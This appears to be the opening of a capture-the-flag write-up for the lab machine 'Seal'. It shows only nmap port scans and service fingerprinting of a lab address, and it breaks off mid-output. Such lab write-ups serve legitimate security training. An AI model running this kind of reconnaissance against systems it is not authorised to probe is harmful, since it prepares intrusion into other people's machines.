Seal
Enumeration
└─$ nmap -Pn -p- 10.10.10.250 --min-rate 1000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-05 14:34 GMT
Warning: 10.10.10.250 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.250 (10.10.10.250)
Host is up (0.21s latency).
Not shown: 63375 closed tcp ports (conn-refused), 2157 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
443/tcp open https
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 148.11 seconds
└─$ nmap -Pn -p22,443,8080 -sC -sV 10.10.10.250 --min-rate 1000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-05 14:37 GMT
Nmap scan report for 10.10.10.250 (10.10.10.250)
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 4b:89:47:39:67:3d:07:31:5e:3f:4c:27:41:1f:f9:67 (RSA)
| 256 04:a7:4f:39:95:65:c5:b0:8d:d5:49:2e:d8:44:00:36 (ECDSA)
|_ 256 b4:5e:83:93:c5:42:49:de:71:25:92:71:23:b1:85:54 (ED25519)
443/tcp open ssl/http nginx 1.18.0 (Ubuntu)
|_http-title: Seal Market
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
| tls-nextprotoneg:
|_ http/1.1
| ssl-cert: Subject: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK
| Not valid before: 2021-05-05T10:24:03
|_Not valid after: 2022-05-05T10:24:03
|_http-server-header: nginx/1.18.0 (Ubuntu)
8080/tcp open http-proxy
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Server returned status 401 but no WWW-Authenticate header.
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 401 Unauthorized
| Date: Sun, 05 Nov 2023 14:37:06 GMT
| Set-Cookie: JSESSIONID=node01prvvo51qscyy1975l0bkow4cs2.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Content-Length: 0
| GetRequest:
| HTTP/1.1 401 Unauthorized
| Date: Sun, 05 Nov 2023 14:37:03 GMT
| Set-Cookie: JSESSIONID=node0gnhde3itepwijm5ouse0ca1b0.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Content-Length: 0
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Sun, 05 Nov 2023 14:37:04 GMT
| Set-Cookie: JSESSIONID=node0157tuo2326c40miepxt8u3qz51.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Allow: GET,HEAD,POST,OPTIONS
| Content-Length: 0
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| Socks4:
| HTTP/1.1 400 Illegal character CNTL=0x4
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x4</pre>
| Socks5:
| HTTP/1.1 400 Illegal character CNTL=0x5
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x5</pre>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.94%I=7%D=11/5%Time=6547A8C3%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,F3,"HTTP/1\.1\x20401\x20Unauthorized\r\nDate:\x20Sun,\x2005\x2
SF:0Nov\x202023\x2014:37:03\x20GMT\r\nSet-Cookie:\x20JSESSIONID=node0gnhde
SF:3itepwijm5ouse0ca1b0\.node0;\x20Path=/;\x20HttpOnly\r\nExpires:\x20Thu,
SF:\x2001\x20Jan\x201970\x2000:00:00\x20GMT\r\nContent-Type:\x20text/html;
SF:charset=utf-8\r\nContent-Length:\x200\r\n\r\n")%r(HTTPOptions,108,"HTTP
SF:/1\.1\x20200\x20OK\r\nDate:\x20Sun,\x2005\x20Nov\x202023\x2014:37:04\x2
SF:0GMT\r\nSet-Cookie:\x20JSESSIONID=node0157tuo2326c40miepxt8u3qz51\.node
SF:0;\x20Path=/;\x20HttpOnly\r\nExpires:\x20Thu,\x2001\x20Jan\x201970\x200
SF:0:00:00\x20GMT\r\nContent-Type:\x20text/html;charset=utf-8\r\nAllow:\x2
SF:0GET,HEAD,POST,OPTIONS\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,
SF:AD,"HTTP/1\.1\x20505\x20Unknown\x20Version\r\nContent-Type:\x20text/htm
SF:l;charset=iso-8859-1\r\nContent-Length:\x2058\r\nConnection:\x20close\r
SF:\n\r\n<h1>Bad\x20Message\x20505</h1><pre>reason:\x20Unknown\x20Version<
SF:/pre>")%r(FourOhFourRequest,F5,"HTTP/1\.1\x20401\x20Unauthorized\r\nDat
SF:e:\x20Sun,\x2005\x20Nov\x202023\x2014:37:06\x20GMT\r\nSet-Cookie:\x20JS
SF:ESSIONID=node01prvvo51qscyy1975l0bkow4cs2\.node0;\x20Path=/;\x20HttpOnl
SF:y\r\nExpires:\x20Thu,\x2001\x20Jan\x201970\x2000:00:00\x20GMT\r\nConten
